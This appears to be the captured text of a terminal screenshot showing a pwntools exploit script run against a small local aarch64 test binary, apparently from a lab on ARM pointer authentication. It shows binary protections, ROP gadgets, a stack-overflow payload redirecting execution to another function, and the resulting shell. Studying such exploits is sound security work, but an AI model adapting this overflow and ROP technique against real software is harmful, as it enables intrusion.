 [(venv) ubuntu@ubuntu-arm:~/pac$ ./exploit.py
[*] '/home/ubuntu/pac/main_nopac'
    Arch:       aarch64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
    Debuginfo:  Yes
[*] Loaded 3 cached gadgets for './main_nopac'
{4194848: Gadget(0x400220, ['ret'], [], 0x8), 4230432: Gadget(0x408d20, ['ret', 'ret'], [], 0x10), 4288392: Gadget(0x416f88, ['ret', 'ret',
'ret'], [], 0x18)}
[*] ROP chain:
    0x0000:         0x4006d8 0x4006d8()
b'\xd8\x06@\x00\x00\x00\x00\x00'
b'AAAAAAAAAAAAAAAAAAAAAAAA\xd8\x06@\x00\x00\x00\x00\x00'
b'AAAAAAAAAAAAAAAAAAAAAAAA\xd8\x06@'
[+] Starting local process './main_nopac': pid 133121
[*] Switching to interactive mode
Hello World!
Hello from func2!
$ ls
Makefile  exploit.py  exploit_pac.py  main_nopac  main_pac  oob_rop.c  venv
$